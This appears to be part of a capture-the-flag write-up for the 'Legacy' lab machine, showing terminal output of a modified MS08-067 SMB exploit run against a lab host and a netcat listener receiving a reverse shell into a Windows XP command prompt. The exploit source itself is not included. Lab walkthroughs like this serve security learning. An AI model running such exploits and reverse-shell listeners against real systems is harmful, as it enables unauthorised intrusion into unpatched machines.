 root@kali:~/Documents/boxes/legacy/exploit/ms08_067# python ms08_067.py 10.10.10.4 6 445
#######################################################################
#   MS08-067 Exploit
#   This is a modified verion of Debasis Mohanty's code (https://www.exploit-db.com/exploits/7132/).
#   The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb/ms08_067_netapi
#
#   Mod in 2018 by Andy Acer:
#   - Added support for selecting a target port at the command line.
#     It seemed that only 445 was previously supported.
#   - Changed library calls to correctly establish a NetBIOS session for SMB transport
#   - Changed shellcode handling to allow for variable length shellcode. Just cut and paste
#     into this source file.
#######################################################################
Windows XP SP3 English (NX)
[-]Initiating connection
[-]connected to ncacn_np:10.10.10.4[\pipe\browser]
Exploit finish
root@kali:~/Documents/boxes/legacy/exploit/ms08_067#
exploit modification:
root@kali:~/Documents/boxes/legacy/exploit/ms08_067# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.4] 1028
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>